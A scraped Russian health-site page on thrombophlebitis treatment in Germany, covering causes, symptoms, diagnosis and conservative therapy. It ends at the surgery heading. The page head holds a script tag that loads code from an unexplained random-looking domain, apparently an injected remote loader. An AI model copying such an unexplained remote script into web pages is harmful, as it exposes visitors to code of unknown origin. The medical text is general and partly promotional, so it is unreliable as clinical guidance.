

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/tromboz-ven-lechenie-v-germanii.html
body_size: 30763
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Тромбоз вен лечение в германии</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/tromboz-ven-lechenie-v-germanii.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Тромбоз вен лечение в германии</h1>
						<div class="flat_pm_start"></div>
<h2>Лечение тромбофлебита в Германии</h2>
<p>Тромбофлебит – опасная и коварная болезнь, последствия ее непредсказуемые и часто очень тяжелые. Поэтому в сосудистые центры Германии, которые известны на весь мир высочайшим уровнем квалифицированной медицинской помощи, обращаются пациенты из разных стран. Лечение в таких специализированных клиниках эффективное, быстрое и комфортное. И хоть тромбофлебит склонен к рецидивам, пациенты, прошедшие курс лечения в Германии, отмечают стабильное улучшение состояния или выздоровление.</p>
<h3>Немного о тромбофлебите</h3>
<p>Для этого недуга характерно воспаление стенок сосуда и образование в его просвете сгустка (тромба). Тромб в любой момент может оторваться, закупорить сосуд и вызвать нарушение кровообращения. Причем куда именно переместится тромб, угадать нельзя. Итог может быть печальным – пациент останется инвалидом, а в некоторых случаях возможен летальный исход. Так, если сгусток попадает в сосуды легких, то смерть от дыхательной недостаточности будет мгновенной. Кровяной сгусток может образоваться в любых сосудах рук, но обычно встречается тромбофлебит ног, который может поражать глубокие или поверхностные вены.</p>
<h3>Причины тромбофлебита</h3>
<p>Обычно тромбофлебит возникает как осложнение варикоза вен. Провоцирующими факторами являются нарушение гемодинамики, изменение параметров крови (повышенная вязкость), занесение инфекции или длительное сдавливание вен по каким-либо причинам. К группе риска врачи относят следующие категории людей:</p>
<ul>
<li>больные сварикозным расширением вен;</li>
<li>лица, которые мало двигаются;</li>
<li>лица с нарушением свертываемости крови;</li>
<li>беременные;</li>
<li>лица, страдающие ожирением</li>
</ul>
<h3>Симптомы болезни</h3>
<p>На первых стадиях болезнь может протекать бессимптомно, но вскоре тромбофлебит обнаруживает себя.Что должно насторожить?</p>
<p>1. Появление чувства тяжести при ходьбе или длительном стоянии.</p>
<p>2. Некоторая отечность ног к вечеру, чувство жжения в икрах.</p>
<p>3. Появление гиперемии и болезненных уплотнений по ходу вен.</p>
<p>4. В запущенных стадиях в месте локализации тромба кожа становится синюшной.</p>
<p>Наиболее опасной формой болезни является его острое течение. У пациента появляется резкая боль вдоль пораженной вены. Цвет кожи на глазах становится цианотичной. Больная конечность остается холодной, боль носит распирающий характер, и пациенту приходится поднимать ногу, чтобы хоть как-то облегчить свое состояние. Отек нарастает с каждой минутой. В этом случае надо срочно вызывать врача! До приезда медицинской бригады нельзя ничего предпринимать. Чтобы не оказаться в таком положении, надо обследоваться заранее, особенно если Вы относитесь к группе риска (см.выше).</p>
<p><strong>Диагностика тромбофлебита</strong></p>
<p>В Германии диагностика тромбофлебита проводится с использованием современного оборудования премиум класса, поэтому пациент может быть уверен, что при обследовании вен будут обнаружены малейшие отклонения от нормы. Сосуды тщательно проверяют с помощью ангиографии и УЗИ, проводятся функциональные пробы.</p>
<p><strong>Лечение тромбофлебита</strong></p>
<p>Лечение тромбофлебита – это комплексное сочетание хирургических и консервативных методов лечения. К хирургическому лечению прибегают только в том случае, когда все возможности терапевтического исчерпаны.</p>
<p><strong>Нехирургическое лечение болезни</strong></p>
<p>1. Эластическая компрессия. Лечебное трикотажное белье, специальные бинты сдавливают пораженный сосуд и предотвращают прогрессирование его повреждения. Компрессия рекомендуется после завершения основного лечения в течение двух-трех месяцев.</p>
<p>2. Лекарственная терапия. Врачи назначают антикоагулянты, антибиотики и препараты противовоспалительного действия, показаны мази, компрессы по назначению врача.</p>
<p>3. Физиотерапия. Спектр физиотерапевтических процедур достаточно широк – электрофорез с антикоагулянтами, УВЧ, бальнеотерапия, диатермия. Массаж при болезни не рекомендуется.</p>
<h3>Хирургическое лечение тромбофлебита в Германии</h3>
